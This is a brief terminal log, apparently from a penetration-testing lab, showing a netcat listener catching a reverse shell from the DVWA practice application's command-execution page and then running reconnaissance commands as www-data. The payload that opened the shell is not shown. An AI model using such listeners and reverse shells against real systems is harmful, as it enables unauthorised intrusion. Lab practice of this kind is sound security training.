 ┌──(d㉿D)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.9.200.12] from (UNKNOWN) [192.9.200.11] 59246
bash: cannot set terminal process group (1478): Inappropriate ioctl for device
bash: no job control in this shell
www-data@D-Ubuntu-Server:/var/www/html/DVWA/vulnerabilities/exec$ whoami
whoami
www-data
www-data@D-Ubuntu-Server:/var/www/html/DVWA/vulnerabilities/exec$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@D-Ubuntu-Server:/var/www/html/DVWA/vulnerabilities/exec$ pwd
pwd
/var/www/html/DVWA/vulnerabilities/exec
www-data@D-Ubuntu-Server:/var/www/html/DVWA/vulnerabilities/exec$ ls -la
ls -la
total 20
drwxr-xr-x  4 www-data www-data 4096 Aug 28 17:42 .
drwxr-xr-x 20 www-data www-data 4096 Aug 28 17:42 ..
drwxr-xr-x  2 www-data www-data 4096 Aug 28 17:42 help
-rwxr-xr-x  1 www-data www-data 1829 Aug 28 17:42 index.php
drwxr-xr-x  2 www-data www-data 4096 Aug 28 17:42 source